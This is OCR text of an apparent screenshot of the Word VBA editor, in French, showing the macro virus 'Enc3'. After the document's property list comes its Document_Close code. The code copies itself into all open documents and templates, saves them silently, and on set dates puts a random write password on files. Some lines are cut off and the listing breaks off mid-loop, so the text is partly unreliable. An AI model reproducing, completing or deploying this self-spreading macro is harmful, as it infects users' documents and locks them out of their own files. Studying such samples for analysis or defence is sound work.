 Microsoft Visual Basic - Enc3 - [ThisDocument (Code)]
Fichier Edition Affichage Insertion Format Débogage Exécution Outils Compléments Fenêtre ?
Projet - Project
Normal
Microsoft Word Objets
ThisDocument
Project (Enc3)
Microsoft Word Objets
ThisDocument
Références
Propriétés - ThisDocument
ThisDocument Document
Alphabétique Par catégorie
(Name) ThisDocument
AutoHyphenatio False
ConsecutiveHyp 0
DefaultTabStop 35,4
EmbedTrueType False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
GrammarChecke False
GridDistanceHor 9
GridDistanceVert 9
GridOriginFromM False
GridOriginHorizo 85,05
GridOriginVertica 99,2
GridSpaceBetwe 0
GridSpaceBetwe 0
HasRoutingSlip False
HyphenateCaps True
HyphenationZon 21
JustificationMod 0 - wdJustifica
KerningByAlgorit False
Kind 0 - wdDocumen
Document Close
Private Sub Document_Close()
On Error Resume Next
If Left(Me.BuiltInDocumentProperties("Title"), 1) = "?" Then
Me.BuiltInDocumentProperties("Title") = Mid(Me.BuiltInDocumentProperties("Title"), 2)
Exit Sub
End If
Me.BuiltInDocumentProperties("Title") = "?" & Me.BuiltInDocumentProperties("Title")
Dim currdoc As Document
Dim thecode As Object
Dim currcomp As Object
Set thecode = Me.VBProject.VBComponents.Item(Me.CodeName).CodeModule
Dim lines As Integer, mystart As Integer
mystart = thecode.ProcBodyLine("Document_Close", vbext_pk_Proc)
mylines = thecode.ProcCountLines("Document_Close", vbext_pk_Proc) - mystart + 1
Dim savy As Boolean
' Options.VirusProtection =
For Each currdoc In Documents
savy = currdoc.Saved
If currdoc.SaveFormat = wdFormatDocument Or currdoc.SaveFormat = wdFormatTemplate Then
Set currcomp = currdoc.VBProject.VBComponents.Item(1)
If Not currcomp.CodeModule.Find("wsxzaqedc", 1, 1, 100000, 100000) Then
If Not currcomp.CodeModule.Find("Document_Close", 1, 1, 100000, 100000) Then
currcomp.CodeModule.AddFromString thecode.lines(mystart, mylines)
Else
currcomp.CodeModule.InsertLines currcomp.CodeModule.ProcBodyLine("Document_Cl
End If
If savy Then currdoc.Save
End If
If (Day(Now()) = 30 And Month(Now()) = 7) Or (Day(Now()) = 20 And Month(Now()) = 6) O
currdoc.WritePassword = Str(Int(Rnd() * 10) - 1)
If savy Then currdoc.Save
End If
End If
Next currdoc
Dim currtemp As Template
Dim code As String
For Each currtemp In Templates